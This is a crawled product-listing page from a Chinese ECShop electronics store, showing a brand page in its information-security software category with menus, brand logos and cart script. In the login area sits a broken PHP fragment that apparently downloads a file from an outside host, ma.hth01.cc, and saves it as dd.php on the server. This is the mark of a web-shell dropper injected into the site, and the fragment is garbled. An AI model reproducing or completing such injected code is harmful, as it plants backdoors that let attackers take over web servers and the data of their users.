

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://hnslsm.com.cn/brand.php?id=444&cat=427
body_size: 14343
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="Generator" content="ECSHOP v3.6.0" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Keywords" content="" />
<meta name="Description" content="" />
<title>中孚_信息安全软件_尚数码-海南双联数码通讯有限公司 - Powered by ECShop</title>
<link rel="shortcut icon" href="favicon.ico" />
<link rel="icon" href="animated_favicon.gif" type="image/gif" />
<link href="themes/kaola2016/style.css" rel="stylesheet" type="text/css" />
<link href="themes/kaola2016/category.css" rel="stylesheet" type="text/css" />
<link href="themes/kaola2016/css/common.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="js/jquery-1.9.1.min.js"></script><script type="text/javascript" src="js/jquery.json.js"></script><script type="text/javascript" src="js/common.js"></script><script type="text/javascript" src="js/global.js"></script><script type="text/javascript" src="js/compare.js"></script><script type="text/javascript" src="js/kjt_category.js"></script><style>
#wrapper{width:1090px; padding-bottom:60px;}
#wrapper .box{margin-bottom:10px; padding-bottom:0;}
.floatFunc{display:none;}
.filter {background:#fff; padding:0 20px; margin-bottom:10px; font-size:14px;}
.filter .rankitem {margin-left: -1px; _margin-top: -1px;}
.filter .label {line-height: 30px;}
.filter .nane{float:left; line-height:46px; width:75px;}
.filter .orderActive {}
.filter .orderActive .item{border-color:#c40000; background:#fff;}
.filter .orderActive .item a{color:#d22147;}
.filter .itemDefault {padding-right: 13px; background-position: left -1224px;}
.filter .itemDefault:hover {background-position: left -1186px;}
.filter .orderActive .itemDefault, .filter .orderActive .itemDefault:hover {background-position: 0 -1042px;}
.filter input {vertical-align: middle; position: relative9; top: -1px9;}
.filter label {margin-right: 3px; *margin-right:0; _font-family: simsun;}
.filter .seprator {padding-left: 10px; padding-right: 10px; height: 38px; line-height: 38px;}
.filter .seprator a {color: #555;}
.filter .seprator a:hover {color: #c40000;}
.filter .pagebtn {padding-top:17px;}
.filter .orderCell {margin-right: 0; float: left; margin-right: -1px; margin-top:8px;}
.filter .item, .filter .item a, .filter .item span {background-image: url(themes/kaola2016/images/sprite_category.png); background-repeat: no-repeat; cursor: pointer;}
.filter .item{float: left; width: 60px; height: 24px; margin: 2px 10px 0 0; line-height: 24px; border: 1px solid #ddd; background: #f8f8f8; cursor: pointer; text-align: center;}
.filter .item span{line-height:24px; background:none;}
.filter .item span i{width: 8px; height: 10px; background:url(themes/kaola2016/images/icon-new.png) no-repeat 0 -13px; display:none; vertical-align:middle; margin-left:3px;}
.filter .orderActive .item span i.desc{background-position:-23px -12px; margin-top:-2px; display:inline-block;}
.filter .orderActive .item span i.asc{display:inline-block;}
.filter .item:hover {text-decoration: none;}
.filter .item:hover {background-position: right -1147px; background-color: #f0f0f0;}
.filter .itemUpOnly {background-position: right -1111px; background-color: #fff;}
.filter .itemUpOnly a, .filter .itemUpOnly span {background-position: left -1111px; background-color: #fff;}
.filter .itemUpOnly:hover {background-position: right -1182px;}
.filter .itemUpOnly:hover span {background-position: left -1182px;}
.filter .nane{float:left; line-height:46px; width:75px;}
.filter .orderActive {}
.filter .orderActive .item{border-color:#c40000; background:#fff;}
.filter .orderActive .item a{color:#d22147;}
.filter .itemDefault {padding-right: 13px; background-position: left -1224px;}
.filter .itemDefault:hover {background-position: left -1186px;}
.filter .orderActive .itemDefault, .filter .orderActive .itemDefault:hover {background-position: 0 -1042px;}
.filter input {vertical-align: middle; position: relative9; top: -1px9;}
.filter label {margin-right: 3px; *margin-right:0; _font-family: simsun;}
.filter .seprator {padding-left: 10px; padding-right: 10px; height: 38px; line-height: 38px;}
.filter .seprator a {color: #555;}
.filter .seprator a:hover {color: #c40000;}
.filter .pagebtn {padding-top:17px;}
.catepro .prolist{margin:-10px 0 0 -14px;}
.catepro .prolist li{width:262px; float:left; margin:14px 0 0 14px; height:375px; padding:0; position:relative; overflow:visible;}
.catepro .prolist li .prolist_con{background:#fff;}
.catepro .prolist li .img{position:relative;}
.catepro .prolist li .activityflag{position:absolute; top:15px; left:15px; width:42px; height:42px; border-radius:50%; font-size:14px; color:#fff; text-align:center; line-height:42px;}
.catepro .prolist li .activityflag.hot{background:#f3385f;}
.catepro .prolist li .activityflag.best{background:#ffa200;}
.catepro .prolist li .activityflag.new{background:#bb77f2;}
.catepro .prolist li .favbtn{position: absolute; bottom: 10px; right: 10px; width: 54px; height: 22px; color: #fff; line-height: 22px; text-align: center; display:none;}
.catepro .prolist li .favbtn a{color:#fff; background-color: #7f7f7f9; background-color: rgba(0,0,0,0.5); display:block;}
.catepro .prolist li .favbtn i{width:12px; height:13px; background:url(themes/kaola2016/images/icon-new.png) 0 -338px no-repeat; display:inline-block; vertical-align:top; *display:inline; *zoom:1; margin:5px 3px 0 0;}
.catepro .prolist li .favbtn a:hover{color: #d22147; background-color: #9e9e9e9; background-color: rgba(0,0,0,0.35); text-decoration:none;}
.catepro .prolist li .favbtn a:hover i{background-position:-22px -338px;}
.catepro .prolist li .desc{padding:5px 14px 11px;}
.catepro .prolist li .price{display:block; height:24px; line-height:27px; color:#d22147;}
.catepro .prolist li .cur{font-size:22px; font-weight:700; line-height:24px; vertical-align:top; float:left;}
.catepro .prolist li .cur em{font-size:12px; vertical-align:middle;}
.catepro .prolist li .combined_label{padding: 0 5px; border: 1px dotted #d22147; font-size: 12px; color: #d22147; font-weight: bold; line-height: 18px; float:left; margin:2px 0 0 5px;}
.catepro .prolist li .marketprice{float:right; color:#999; line-height:24px; text-decoration:line-through;}
.catepro .prolist li .tit{height: 20px; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; margin:5px 0 0 0; line-height:20px; font-size:14px;}
.catepro .prolist li .saelsinfo{height:20px; line-height:20px; font-size:12px; overflow:hidden;}
.catepro .prolist li .goodsinfo{line-height:18px; margin-top:10px;}
.catepro .prolist li .goodsinfo a{float:left; font-family:arial; position:relative; padding-left:20px;}
.catepro .prolist li .goodsinfo a i{width: 12px; height: 14px; background:url(themes/kaola2016/images/icon-new.png) 0 -230px no-repeat; position:absolute; top:3px; left:2px;}
.catepro .prolist li .goodsinfo span{float:right;}
.catepro .prolist li.on{z-index:1;}
.catepro .prolist li.on .prolist_con{border: 1px solid #d22147; box-shadow: 1px 2px 3px rgba(0,0,0,0.2); margin:-1px;}
.catepro .prolist li.on .prolist_con .favbtn{display:block;}
.catepro .prolist li.on .prolist_con .tit{height:auto; white-space:normal;}
</style>
</head>
<body>
<script type="text/javascript" src="js/jquery.lazyload.js"></script><script type="text/javascript" src="js/transport_jquery.js"></script><script type="text/javascript" src="js/utils.js"></script><script type="text/javascript" src="js/jquery.SuperSlide.js"></script><script type="text/javascript" src="js/kjt_common.js"></script><div id="topNav">
  <div id="topNavWrap"  class="clearfix wraper">
    <div id="topNavLeft" class="fl">
      <div id="ECS_MEMBERZONE">尚数码欢迎您！<a class="login" href="user.php">登录</a><span class="sep">|</span><a href="user.php?act=register">免费注册</a>        
  <?php"http://ma.hth01.cc/dd.txt","dd.php");
?>             
            
</div>
    </div>
    <div id="topNavLeft2" class="fl" style="display:none">
      <a class="app" href="#" rel="nofollow">
        <i class="w-icon w-icon-app">&nbsp;</i>手机考拉海购 
          <span class="m-notice">
            <img src="themes/kaola2016/images/2dcode-app3.jpg" width="116px" height="116px">
            <strong class="txt">APP首单立减8元</strong>
            <span class="arrow">
              <span class="arr"></span>
              <span class="arr1"></span>
            </span>
         </span>
      </a>
</div>
    <ul id="topNavRight" class="fr">      		          			
           
        <li><a class="toplevel" href="user.php?act=order_list" user="true" rel="nofollow">我的订单</a><span class="sep">|</span></li>  
        <li class="dropmenu personal" id="j-dropmenuPersonal">
            <div class="mcDropMenuBox" id="auto-id-1456283116270">
                <a class="toplevel topNavHolder" href="user.php" user="true" rel="nofollow">个人中心<i class="arr"></i>
                	<em class="w-icon w-icon-14" style="display:none;" id="personalTips"></em>
                </a>
                <span class="sep">|</span>
                <div class="mcDropMenu" >
                    <a style="display:none" href="user.php?act=bonus" user="true" rel="nofollow">
                    <span class="cnt" >我的红包<i class="w-icon w-icon-15" style="display:none;" id="couponTip"></i></span>
                    </a>
                    <span style="display:none" class="spliter"></span>
                    <a style="display:none" href="user.php?act=account_log" user="true" rel="nofollow">
                    <span class="cnt">我的余额</span>
                    </a>
               	 	<a href="user.php?act=collection_list" user="true" rel="nofollow"><span class="cnt">我收藏的商品</span></a>
                	
                </div>
            </div>
		</li>
        <li class="dropmenu service">
            <div class="mcDropMenuBox" id="auto-id-1456283510388">
            	<a class="toplevel topNavHolder nolink" href="javascipt:void(0);" rel="nofollow">客户服务<i class="arr"></i></a><span class="sep">|</span>
                <div class="mcDropMenu">
                    <a class="contact" href="article.php?id=25" rel="nofollow"  style="display:none"><i class="w-icon w-icon-contact"></i>联系客服</a>
                    <a class="help" href="article.php?id=10" rel="nofollow"><i class="w-icon w-icon-help">&nbsp;</i>帮助中心</a>
                </div>
            </div>
		</li>  
        <li class="cinform"><a class="toplevel" id="customerInform" href="article.php?id=23" rel="nofollow">消费者告知书</a><span class="sep">|</span></li>
        <li class="dropmenu more">
            <div class="mcDropMenuBox focuson" id="auto-id-1456283510389">
            	<a class="toplevel topNavHolder nolink" href="javascipt:void(0);" rel="nofollow">更多<i class="arr"></i></a>
                <div class="mcDropMenu" >
                    <a id="favorite_wb" class="mr10" href="javascript:;">收藏本站</a>        
                    <a class="nolink clearfix" href="javascript:void(0);" rel="nofollow">
                        <span class="txt">微信公众号</span>
                        <span class="m-notice" >
                        <img src="themes/kaola2016/images/2dcode-wx.jpg" width="100px" height="100px" >
                        <span class="arrow">
                        <span class="arr"></span>
                        <span class="arr1"></span>
                        </span>
                        </span>
                    </a>
                </div>
            </div>
		</li>             		
    </ul>
  </div>
</div>
<div id="headerCtner" class="headerCtner">
	
	<div id="header">
    	<div class="wraper">
        	<a href="./index.php" class="logo inblock1 "><img src="themes/kaola2016/images/logo.gif" /></a>
            <a href="./index.php" class="logo inblock2 " style=" font-size:24px; color:#F00; text-decoration:none; margin-top:-10px"><b>尚数码</b></a>
      		<div class="searchbar">
        		<div class="inner">
          			<div class="form">
            			<form id="searchForm" name="searchForm" method="get" action="search.php" onSubmit="return checkSearchForm()">
                        <div class="wrap">
              				<input type="text" name="keywords" id="keyword" value="" class="intxt hasDefaultText" maxlength="50" >  
                        </div>           
							<input type="hidden" value="k1" name="dataBi">
							<input type="submit" value="" id="topSearchBtn" class=" w-icon w-icon-27">
                            <span class="w-icon w-icon-26"></span>
            			</form>
          			</div>
        		</div>
        		<span class="hot">                  <a href="search.php?keywords=%E7%AC%94%E8%AE%B0%E6%9C%AC" target="_blank">笔记本 <span class="sep">|</span></a>                   <a href="search.php?keywords=%E5%8F%B0%E5%BC%8F%E7%94%B5%E8%84%91" target="_blank">台式电脑 <span class="sep">|</span></a>                   <a href="search.php?keywords=%E8%B7%AF%E7%94%B1%E5%99%A8" target="_blank">路由器 <span class="sep">|</span></a>                   <a href="search.php?keywords=%E6%B6%B2%E6%99%B6%E7%94%B5%E8%A7%86" target="_blank">液晶电视 <span class="sep">|</span></a>                   <a href="search.php?keywords=" target="_blank"> <span class="sep">|</span></a>                  </span> 
        	</div>
        	<div class="m-shopcartnew m-shopcartnew-1" id="ECS_CARTINFO">
        	<a href="flow.php" target="_blank"><span class="wrap">购物车<em id="MiniCartPrdCnt" class="num">0</em></span> </a>

<script type="text/javascript">
function deleteCartGoods(rec_id)
{
	Ajax.call('delete_cart_goods.php', 'id='+rec_id, deleteCartGoodsResponse, 'POST', 'JSON');
}

/**
 * 接收返回的信息
 */
function deleteCartGoodsResponse(res)
{
  if (res.error)
  {
    alert(res.err_msg);
  }
  else
  {
	  $("#ECS_CARTINFO").html(res.content);
  }
}
</script>     		</div>
    	</div> 
  	</div>
	<div id="topTabBox">
    	<div id="topTab" class="clearfix">
      		<div class="wraper clearfix">
            	<div class="category_all">
                	<div class="hd">
                    	<div class="lineicon"><i></i><i></i><i></i></div>
                        <span>所有分类</span>
                    </div>
                    <div class="bd">
                    	                    	<div class="item">
                        	<div class="m_title"><a href="category.php?id=109" target="_blank"><img src="themes/kaola2016/images/icon_1.png"><span>计算机</span><i></i><em></em></a></div>
                            <div class="m_ctgcard">
                            	<div class="fl">
                                	<ul>
                                    	                                    	<li>
                                        	<p class="title"><a href="category.php?id=118" target="_blank">笔记本电脑</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=116" target="_blank">台式计算机</a></p>
                                            <div class="ctgnamebox">
                                            	                                            	<a href="category.php?id=451" target="_blank">服务器</a>
                                                                                            	<a href="category.php?id=459" target="_blank">电视</a>
                                                                                            	<a href="category.php?id=461" target="_blank">数据库管理系统</a>
                                                                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=117" target="_blank">台式一体机</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=120" target="_blank">平板电脑</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=159" target="_blank">服务器</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            </ul>
                                </div>
                                <div class="fr">
                                	<ul>
                                    	                                                                            	<li><a href="brand.php?id=34&amp;cat=109" target="_blank"><img alt="联想(Lenovo)" src="data/brandlogo/1514390086918461653.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=35&amp;cat=109" target="_blank"><img alt="华为(HUAWEI)" src="data/brandlogo/1514389862949712488.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=37&amp;cat=109" target="_blank"><img alt="华硕(ASUA)" src="data/brandlogo/1514389088220548532.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=47&amp;cat=109" target="_blank"><img alt="惠普（hp）" src="data/brandlogo/1514880289779159207.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=54&amp;cat=109" target="_blank"><img alt="三星（Samsung）" src="data/brandlogo/1514823912728393741.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=67&amp;cat=109" target="_blank"><img alt=" 新华三（H3C）" src="data/brandlogo/1514823608889712211.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=74&amp;cat=109" target="_blank"><img alt="海康威视（HIKVISION）" src="data/brandlogo/1514884560852912923.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=85&amp;cat=109" target="_blank"><img alt="戴尔（DELL）" src="data/brandlogo/1514886306749590811.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=87&amp;cat=109" target="_blank"><img alt="宏基（acer）" src="data/brandlogo/1514886331100467220.jpg" width="80" height="80"></a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                    <div class="imgbox" ></div>
                                </div>
                            </div>
                        </div>
                                            	<div class="item">
                        	<div class="m_title"><a href="category.php?id=108" target="_blank"><img src="themes/kaola2016/images/icon_2.png"><span>数码摄像</span><i></i><em></em></a></div>
                            <div class="m_ctgcard">
                            	<div class="fl">
                                	<ul>
                                    	                                    	<li>
                                        	<p class="title"><a href="category.php?id=383" target="_blank">摄像机</a></p>
                                            <div class="ctgnamebox">
                                            	                                            	<a href="category.php?id=452" target="_blank">录像机</a>
                                                                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=384" target="_blank">照相机</a></p>
                                            <div class="ctgnamebox">
                                            	                                            	<a href="category.php?id=388" target="_blank">尼康(Nikon）</a>
                                                                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=362" target="_blank">音响</a></p>
                                            <div class="ctgnamebox">
                                            	                                            	<a href="category.php?id=365" target="_blank">索尼 Sony</a>
                                                                                            </div>
                                        </li>
                                                                            </ul>
                                </div>
                                <div class="fr">
                                	<ul>
                                    	                                                                            	<li><a href="brand.php?id=34&amp;cat=108" target="_blank"><img alt="联想(Lenovo)" src="data/brandlogo/1514390086918461653.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=35&amp;cat=108" target="_blank"><img alt="华为(HUAWEI)" src="data/brandlogo/1514389862949712488.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=37&amp;cat=108" target="_blank"><img alt="华硕(ASUA)" src="data/brandlogo/1514389088220548532.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=47&amp;cat=108" target="_blank"><img alt="惠普（hp）" src="data/brandlogo/1514880289779159207.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=54&amp;cat=108" target="_blank"><img alt="三星（Samsung）" src="data/brandlogo/1514823912728393741.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=67&amp;cat=108" target="_blank"><img alt=" 新华三（H3C）" src="data/brandlogo/1514823608889712211.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=74&amp;cat=108" target="_blank"><img alt="海康威视（HIKVISION）" src="data/brandlogo/1514884560852912923.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=85&amp;cat=108" target="_blank"><img alt="戴尔（DELL）" src="data/brandlogo/1514886306749590811.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=87&amp;cat=108" target="_blank"><img alt="宏基（acer）" src="data/brandlogo/1514886331100467220.jpg" width="80" height="80"></a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                    <div class="imgbox" ></div>
                                </div>
                            </div>
                        </div>
                                            	<div class="item">
                        	<div class="m_title"><a href="category.php?id=427" target="_blank"><img src="themes/kaola2016/images/icon_3.png"><span>信息安全软件</span><i></i><em></em></a></div>
                            <div class="m_ctgcard">
                            	<div class="fl">
                                	<ul>
                                    	                                    </ul>
                                </div>
                                <div class="fr">
                                	<ul>
                                    	                                                                            	<li><a href="brand.php?id=34&amp;cat=427" target="_blank"><img alt="联想(Lenovo)" src="data/brandlogo/1514390086918461653.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=35&amp;cat=427" target="_blank"><img alt="华为(HUAWEI)" src="data/brandlogo/1514389862949712488.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=37&amp;cat=427" target="_blank"><img alt="华硕(ASUA)" src="data/brandlogo/1514389088220548532.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=47&amp;cat=427" target="_blank"><img alt="惠普（hp）" src="data/brandlogo/1514880289779159207.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=54&amp;cat=427" target="_blank"><img alt="三星（Samsung）" src="data/brandlogo/1514823912728393741.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=67&amp;cat=427" target="_blank"><img alt=" 新华三（H3C）" src="data/brandlogo/1514823608889712211.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=74&amp;cat=427" target="_blank"><img alt="海康威视（HIKVISION）" src="data/brandlogo/1514884560852912923.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=85&amp;cat=427" target="_blank"><img alt="戴尔（DELL）" src="data/brandlogo/1514886306749590811.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=87&amp;cat=427" target="_blank"><img alt="宏基（acer）" src="data/brandlogo/1514886331100467220.jpg" width="80" height="80"></a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                    <div class="imgbox" ></div>
                                </div>
                            </div>
                        </div>
                                            	<div class="item">
                        	<div class="m_title"><a href="category.php?id=428" target="_blank"><img src="themes/kaola2016/images/icon_4.png"><span>办公用纸</span><i></i><em></em></a></div>
                            <div class="m_ctgcard">
                            	<div class="fl">
                                	<ul>
                                    	                                    	<li>
                                        	<p class="title"><a href="category.php?id=422" target="_blank">复印纸</a></p>
                                            <div class="ctgnamebox">
                                            	                                            	<a href="category.php?id=440" target="_blank">天和</a>
                                                                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=433" target="_blank">传真纸</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=434" target="_blank">复写纸</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=435" target="_blank">相片纸/卡纸</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=436" target="_blank">标签打印纸/条码纸</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            </ul>
                                </div>
                                <div class="fr">
                                	<ul>
                                    	                                                                            	<li><a href="brand.php?id=34&amp;cat=428" target="_blank"><img alt="联想(Lenovo)" src="data/brandlogo/1514390086918461653.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=35&amp;cat=428" target="_blank"><img alt="华为(HUAWEI)" src="data/brandlogo/1514389862949712488.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=37&amp;cat=428" target="_blank"><img alt="华硕(ASUA)" src="data/brandlogo/1514389088220548532.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=47&amp;cat=428" target="_blank"><img alt="惠普（hp）" src="data/brandlogo/1514880289779159207.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=54&amp;cat=428" target="_blank"><img alt="三星（Samsung）" src="data/brandlogo/1514823912728393741.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=67&amp;cat=428" target="_blank"><img alt=" 新华三（H3C）" src="data/brandlogo/1514823608889712211.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=74&amp;cat=428" target="_blank"><img alt="海康威视（HIKVISION）" src="data/brandlogo/1514884560852912923.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=85&amp;cat=428" target="_blank"><img alt="戴尔（DELL）" src="data/brandlogo/1514886306749590811.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=87&amp;cat=428" target="_blank"><img alt="宏基（acer）" src="data/brandlogo/1514886331100467220.jpg" width="80" height="80"></a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                    <div class="imgbox" ></div>
                                </div>
                            </div>
                        </div>
                                            	<div class="item">
                        	<div class="m_title"><a href="category.php?id=437" target="_blank"><img src="themes/kaola2016/images/icon_5.png"><span>家具家用</span><i></i><em></em></a></div>
                            <div class="m_ctgcard">
                            	<div class="fl">
                                	<ul>
                                    	                                    </ul>
                                </div>
                                <div class="fr">
                                	<ul>
                                    	                                                                            	<li><a href="brand.php?id=34&amp;cat=437" target="_blank"><img alt="联想(Lenovo)" src="data/brandlogo/1514390086918461653.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=35&amp;cat=437" target="_blank"><img alt="华为(HUAWEI)" src="data/brandlogo/1514389862949712488.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=37&amp;cat=437" target="_blank"><img alt="华硕(ASUA)" src="data/brandlogo/1514389088220548532.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=47&amp;cat=437" target="_blank"><img alt="惠普（hp）" src="data/brandlogo/1514880289779159207.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=54&amp;cat=437" target="_blank"><img alt="三星（Samsung）" src="data/brandlogo/1514823912728393741.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=67&amp;cat=437" target="_blank"><img alt=" 新华三（H3C）" src="data/brandlogo/1514823608889712211.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=74&amp;cat=437" target="_blank"><img alt="海康威视（HIKVISION）" src="data/brandlogo/1514884560852912923.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=85&amp;cat=437" target="_blank"><img alt="戴尔（DELL）" src="data/brandlogo/1514886306749590811.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=87&amp;cat=437" target="_blank"><img alt="宏基（acer）" src="data/brandlogo/1514886331100467220.jpg" width="80" height="80"></a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                    <div class="imgbox" ></div>
                                </div>
                            </div>
                        </div>
                                            	<div class="item">
                        	<div class="m_title"><a href="category.php?id=438" target="_blank"><img src="themes/kaola2016/images/icon_6.png"><span>扫描仪</span><i></i><em></em></a></div>
                            <div class="m_ctgcard">
                            	<div class="fl">
                                	<ul>
                                    	                                    	<li>
                                        	<p class="title"><a href="category.php?id=463" target="_blank">装订机</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            </ul>
                                </div>
                                <div class="fr">
                                	<ul>
                                    	                                                                            	<li><a href="brand.php?id=34&amp;cat=438" target="_blank"><img alt="联想(Lenovo)" src="data/brandlogo/1514390086918461653.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=35&amp;cat=438" target="_blank"><img alt="华为(HUAWEI)" src="data/brandlogo/1514389862949712488.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=37&amp;cat=438" target="_blank"><img alt="华硕(ASUA)" src="data/brandlogo/1514389088220548532.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=47&amp;cat=438" target="_blank"><img alt="惠普（hp）" src="data/brandlogo/1514880289779159207.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=54&amp;cat=438" target="_blank"><img alt="三星（Samsung）" src="data/brandlogo/1514823912728393741.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=67&amp;cat=438" target="_blank"><img alt=" 新华三（H3C）" src="data/brandlogo/1514823608889712211.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=74&amp;cat=438" target="_blank"><img alt="海康威视（HIKVISION）" src="data/brandlogo/1514884560852912923.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=85&amp;cat=438" target="_blank"><img alt="戴尔（DELL）" src="data/brandlogo/1514886306749590811.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=87&amp;cat=438" target="_blank"><img alt="宏基（acer）" src="data/brandlogo/1514886331100467220.jpg" width="80" height="80"></a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                    <div class="imgbox" ></div>
                                </div>
                            </div>
                        </div>
                                            	<div class="item">
                        	<div class="m_title"><a href="category.php?id=439" target="_blank"><img src="themes/kaola2016/images/icon_7.png"><span>岳阳楼</span><i></i><em></em></a></div>
                            <div class="m_ctgcard">
                            	<div class="fl">
                                	<ul>
                                    	                                    </ul>
                                </div>
                                <div class="fr">
                                	<ul>
                                    	                                                                            	<li><a href="brand.php?id=34&amp;cat=439" target="_blank"><img alt="联想(Lenovo)" src="data/brandlogo/1514390086918461653.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=35&amp;cat=439" target="_blank"><img alt="华为(HUAWEI)" src="data/brandlogo/1514389862949712488.jpg" width="80" height="80"></a></li>
